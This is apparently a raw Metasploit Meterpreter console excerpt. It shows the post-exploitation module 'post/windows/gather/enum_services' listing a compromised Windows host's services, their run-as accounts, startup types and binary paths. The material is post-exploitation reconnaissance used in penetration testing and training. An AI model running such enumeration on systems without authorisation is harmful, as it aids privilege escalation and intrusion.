 meterpreter > run post/windows/gather/enum_services
[*] Listing Service Info for matching services, please wait...
[+] New service credential detected: AeLookupSvc is running as 'localSystem'
[+] New service credential detected: ALG is running as 'NT AUTHORITY\LocalService'
[+] New service credential detected: CryptSvc is running as 'NT Authority\NetworkService'
Services
========
Name Credentials Command Startup
---- ----------- ------- -------
ALG NT AUTHORITY\LocalService Manual C:\Windows\System32\alg.exe
AeLookupSvc localSystem Manual C:\Windows\system32\svchost.exe -k netsvcs
AppIDSvc NT Authority\LocalService Manual C:\Windows\system32\svchost.exe -k LocalServ
AppMgmt LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs
Appinfo LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs
AudioEndpointBuilder LocalSystem Auto C:\Windows\System32\svchost.exe -k LocalSyst
Audiosrv NT AUTHORITY\LocalService Auto C:\Windows\System32\svchost.exe -k LocalServ
AxInstSV LocalSystem Manual C:\Windows\system32\svchost.exe -k AxInstSVG
BFE NT AUTHORITY\LocalService Disabled C:\Windows\system32\svchost.exe -k LocalServ
BITS LocalSystem Disabled C:\Windows\System32\svchost.exe -k netsvcs
Browser LocalSystem Disabled C:\Windows\System32\svchost.exe -k netsvcs
COMSysApp LocalSystem Manual C:\Windows\system32\dllhost.exe /Processid:{
CertPropSvc LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs
CryptSvc NT Authority\NetworkService Auto C:\Windows\system32\svchost.exe -k NetworkSe
DcomLaunch LocalSystem Auto C:\Windows\system32\svchost.exe -k DcomLaunc
Dhcp NT Authority\LocalService Auto C:\Windows\system32\svchost.exe -k LocalServ